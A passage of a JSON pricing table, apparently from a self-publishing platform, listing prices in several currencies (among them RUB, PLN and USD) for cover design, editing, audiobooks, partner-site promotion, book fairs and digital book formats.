витрина":142.551},"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":394.7568,"litres_stories":274.1366,"ozon_product_optimum":493.4459,"ozon_product_lite":307.033,"wildberries_product":493.4459,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_banner_in_genre_top_100k":515.3769,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826,"litres_banner_in_slider_on_main_150k":932.0646,"litres_banner_in_slider_on_main_100k":712.7552},"promotion_next":{"social_min":{"stock":148.0338,"banners":2.1931},"social_medium":{"stock":241.2402,"banners":6.031},"social_all":{"stock":339.9294,"banners":12.6103},"litres":{"stock":877.2372,"banners":2741.3663},"amazon_small":208.3438,"amazon_big":263.1712,"ridero_imprint":71.2755,"ridero_genre":76.7583,"ridero_mailing":76.7583,"ridero_reclame_big":208.3438,"ridero_reclame_second":109.6547,"ridero_reclame_small":87.7237,"ozon_banner":164.482,"ozon_promotion":274.1366,"livelib":548.2733,"self_online":87.7237,"self_offline":43.8619,"litres_stories":274.1366,"ozon_product_optimum":438.6186,"ozon_product_lite":274.1366,"wildberries_product":383.7913,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_top_100k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826},"book_spam":493.4459,"advertisement_minimum":438.6186,"advertisement_segment":1096.5465,"advertisement_coverage":2028.6111,"text_correction":{"base":6.8534,"min":13.7068},"correction_ext":{"base":7.1276,"min":27.4137},"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":57.0204,"notFiction":67.9859,"special":76.7583,"review":71.2755,"default":57.0204},"audio_book":{"base":131.5856,"custom_audio":12.7474,"ai":32.8964,"upload":16.4482},"manager_request":[21.8213,51.428,84.3244],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[3.2896,3.2896,3.2896],"manager_request_tables":[3.2896,3.2896,3.2896],"illustrator":{"low":21.9309,"medium":85.5306,"hard":143.6476,"design":48.248},"booktrailer":67.9859,"lawyer":20.8344,"republishing":{"all":8.2241,"price":5.4827},"offlineDistribution":{"base":10.8558,"priority":10.8558,"chitaiGorod":10.8558,"tdMoscow":10.8558,"bukvoed":10.8558,"biblioGlobus":10.8558},"fair":{"spbSalon":{"intramural":10.9655,"extramural":12.062},"mibf":{"intramuralVip":13.1586,"intramural":14.2551,"extramural":15.3517},"nonFiction":{"intramural":16.4482,"extramural":17.5447},"KPRKK":{"intramural":18.6413,"extramural":19.7378},"londonFair":{"intramural":20.8344,"extramural":30.7033}},"legal":{"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":548.2733},"audio_book":{"base":84.9824,"custom_audio":12.7474},"ridero_imprint":71.2755,"ridero_genre":60.3101,"ridero_mailing":60.3101,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":41.6688,"notFiction":43.8619,"special":48.248,"review":54.8273},"cover_design":{"selfPic":42.7653,"neural":53.7308,"collage":53.7308,"medium":105.2685,"hard":150.2269,"addIllustration":21.9309,"additional":{"customBack":16.4482,"moderation":5.4827,"add3Examples":21.9309,"add5Examples":38.3791}},"text_correction":{"base":3.5638,"min":7.1276},"correction_ext":{"base":7.1276,"min":27.4137},"manager_request":[10.8558,38.3791,65.7928],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[2.9607,2.9607,2.9607],"manager_request_tables":[2.9607,2.9607,2.9607],"reclame":{"big":208.3438,"second":109.6547,"small":87.7237},"illustrator":{"low":10.4172,"medium":83.3375,"hard":128.2959,"design":21.9309},"promotion":{"minimum":{"stock":87.7237,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social":{"stock":131.5856,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":180.9302,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":252.2057,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}}},"booktrailer":65.6831,"lawyer":20.8344},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":222.5321,"neural":296.7098,"collage":296.7098,"medium":565.603,"hard":811.3154,"addIllustration":203.9877,"additional":{"customBack":115.9024,"moderation":57.951,"add3Examples":92.7217,"add5Examples":162.263}},"book_assistant":278.1654,"ridero_imprint":301.3457,"ridero_genre":458.9728,"ridero_mailing":458.9728,"banners_manufacturing":370.887,"promotion_offline":185.4437,"promotion":{"minimum":{"banners":9.2722,"stock":625.8721,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":1019.9394,"banners":37.0888,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1437.1875,"banners":53.3151,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}},"promo Mini":370.887,"promo SocNet":556.3308,"promo SocNetPlus":764.9548,"promo AllIncl":1066.3005,"promo Mini + livelib":625.8721,"promo SocNet + livelib":811.3154,"promo SocNetPlus + livelib":1159.0221,"promo AllIncl + livelib":1460.3682},"reclame":{"big":880.8568,"second":463.6091,"small":370.887,"верхняя перетяжка":880.8568,"большая перетяжка":788.1351,"Баннер тройка витрина":370.887,"Баннер двойка витрина":602.6914},"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":1668.9923,"litres_stories":1159.0221,"ozon_product_optimum":2086.2399,"ozon_product_lite":1298.1048,"wildberries_product":2086.2399,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_banner_in_genre_top_100k":2178.962,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625,"litres_banner_in_slider_on_main_150k":3940.6759,"litres_banner_in_slider_on_main_100k":3013.4577},"promotion_next":{"social_min":{"stock":625.8721,"banners":9.2722},"social_medium":{"stock":1019.9394,"banners":25.4985},"social_all":{"stock":1437.1875,"banners":53.3151},"litres":{"stock":3708.8712,"banners":11590.2226},"amazon_small":880.8568,"amazon_big":1112.6615,"ridero_imprint":301.3457,"ridero_genre":324.5264,"ridero_mailing":324.5264,"ridero_reclame_big":880.8568,"ridero_reclame_second":463.6091,"ridero_reclame_small":370.887,"ozon_banner":695.4134,"ozon_promotion":1159.0221,"livelib":2318.0447,"self_online":370.887,"self_offline":185.4437,"litres_stories":1159.0221,"ozon_product_optimum":1854.4356,"ozon_product_lite":1159.0221,"wildberries_product":1622.6312,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_top_100k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625},"book_spam":2086.2399,"advertisement_minimum":1854.4356,"advertisement_segment":4636.0889,"advertisement_coverage":8576.7649,"text_correction":{"base":28.9755,"min":57.951},"correction_ext":{"base":30.1348,"min":115.9024},"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":241.0765,"notFiction":287.4376,"special":324.5264,"review":301.3457,"default":241.0765},"audio_book":{"base":556.3308,"custom_audio":53.8947,"ai":139.0827,"upload":69.5413},"manager_request":[92.2583,217.4324,356.5151],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[13.9081,13.9081,13.9081],"manager_request_tables":[13.9081,13.9081,13.9081],"illustrator":{"low":92.7217,"medium":361.6148,"hard":607.3277,"design":203.9877},"booktrailer":287.4376,"lawyer":88.0858,"republishing":{"all":34.7707,"price":23.1803},"offlineDistribution":{"base":45.8972,"priority":45.8972,"chitaiGorod":45.8972,"tdMoscow":45.8972,"bukvoed":45.8972,"biblioGlobus":45.8972},"fair":{"spbSalon":{"intramural":46.361,"extramural":50.9969},"mibf":{"intramuralVip":55.6332,"intramural":60.2691,"extramural":64.9055},"nonFiction":{"intramural":69.5413,"extramural":74.1772},"KPRKK":{"intramural":78.8136,"extramural":83.4494},"londonFair":{"intramural":88.0858,"extramural":129.8105}},"legal":{"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":2318.0447},"audio_book":{"base":359.2971,"custom_audio":53.8947},"ridero_imprint":301.3457,"ridero_genre":254.9851,"ridero_mailing":254.9851,"banners_manufacturing":370.887,"promotion_offline":185.4437,"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":176.1715,"notFiction":185.4437,"special":203.9877,"review":231.8043},"cover_design":{"selfPic":180.8074,"neural":227.1684,"collage":227.1684,"medium":445.0647,"hard":635.1443,"addIllustration":92.7217,"additional":{"customBack":69.5413,"moderation":23.1803,"add3Examples":92.7217,"add5Examples":162.263}},"text_correction":{"base":15.0674,"min":30.1348},"correction_ext":{"base":30.1348,"min":115.9024},"manager_request":[45.8972,162.263,278.1654],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[12.5175,12.5175,12.5175],"manager_request_tables":[12.5175,12.5175,12.5175],"reclame":{"big":880.8568,"second":463.6091,"small":370.887},"illustrator":{"low":44.0429,"medium":352.3426,"hard":542.4222,"design":92.7217},"promotion":{"minimum":{"stock":370.887,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social":{"stock":556.3308,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":764.9548,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1066.3005,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}}},"booktrailer":277.7016,"lawyer":88.0858},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.7294,"neural":82.3059,"collage":82.3059,"medium":156.8957,"hard":225.0552,"addIllustration":56.5853,"additional":{"customBack":32.1508,"moderation":16.0753,"add3Examples":25.7206,"add5Examples":45.011}},"book_assistant":77.1618,"ridero_imprint":83.5919,"ridero_genre":127.3169,"ridero_mailing":127.3169,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"promotion":{"minimum":{"banners":2.5721,"stock":173.614,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":282.9265,"banners":10.2883,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":398.6692,"banners":14.7894,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}},"promo Mini":102.8824,"promo SocNet":154.3236,"promo SocNetPlus":212.1949,"promo AllIncl":295.7868,"promo Mini + livelib":173.614,"promo SocNet + livelib":225.0552,"promo SocNetPlus + livelib":321.5074,"promo AllIncl + livelib":405.0994},"reclame":{"big":244.3456,"second":128.603,"small":102.8824,"верхняя перетяжка":244.3456,"большая перетяжка":218.625,"Баннер тройка витрина":102.8824,"Баннер двойка витрина":167.1838},"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":462.9708,"litres_stories":321.5074,"ozon_product_optimum":578.7134,"ozon_product_lite":360.0883,"wildberries_product":578.7134,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_banner_in_genre_top_100k":604.434,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209,"litres_banner_in_slider_on_main_150k":1093.1254,"litres_banner_in_slider_on_main_100k":835.9193},"promotion_next":{"social_min":{"stock":173.614,"banners":2.5721},"social_medium":{"stock":282.9265,"banners":7.0732},"social_all":{"stock":398.6692,"banners":14.7894},"litres":{"stock":1028.8238,"banners":3215.0744},"amazon_small":244.3456,"amazon_big":308.6472,"ridero_imprint":83.5919,"ridero_genre":90.0221,"ridero_mailing":90.0221,"ridero_reclame_big":244.3456,"ridero_reclame_second":128.603,"ridero_reclame_small":102.8824,"ozon_banner":192.9045,"ozon_promotion":321.5074,"livelib":643.0149,"self_online":102.8824,"self_offline":51.4412,"litres_stories":321.5074,"ozon_product_optimum":514.4119,"ozon_product_lite":321.5074,"wildberries_product":450.1104,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_top_100k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209},"book_spam":578.7134,"advertisement_minimum":514.4119,"advertisement_segment":1286.0297,"advertisement_coverage":2379.1551,"text_correction":{"base":8.0377,"min":16.0753},"correction_ext":{"base":8.3592,"min":32.1508},"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":66.8735,"notFiction":79.7339,"special":90.0221,"review":83.5919,"default":66.8735},"audio_book":{"base":154.3236,"custom_audio":14.9502,"ai":38.5809,"upload":19.2904},"manager_request":[25.592,60.3148,98.8957],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.858,3.858,3.858],"manager_request_tables":[3.858,3.858,3.858],"illustrator":{"low":25.7206,"medium":100.3103,"hard":168.4699,"design":56.5853},"booktrailer":79.7339,"lawyer":24.4346,"republishing":{"all":9.6452,"price":6.4301},"offlineDistribution":{"base":12.7317,"priority":12.7317,"chitaiGorod":12.7317,"tdMoscow":12.7317,"bukvoed":12.7317,"biblioGlobus":12.7317},"fair":{"spbSalon":{"intramural":12.8603,"extramural":14.1463},"mibf":{"intramuralVip":15.4324,"intramural":16.7184,"extramural":18.0045},"nonFiction":{"intramural":19.2904,"extramural":20.5764},"KPRKK":{"intramural":21.8625,"extramural":23.1485},"londonFair":{"intramural":24.4346,"extramural":36.0088}},"legal":{"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":643.0149},"audio_book":{"base":99.6674,"custom_audio":14.9502},"ridero_imprint":83.5919,"ridero_genre":70.7317,"ridero_mailing":70.7317,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":48.8692,"notFiction":51.4412,"special":56.5853,"review":64.3015},"cover_design":{"selfPic":50.1551,"neural":63.0155,"collage":63.0155,"medium":123.4589,"hard":176.1861,"addIllustration":25.7206,"additional":{"customBack":19.2904,"moderation":6.4301,"add3Examples":25.7206,"add5Examples":45.011}},"text_correction":{"base":4.1796,"min":8.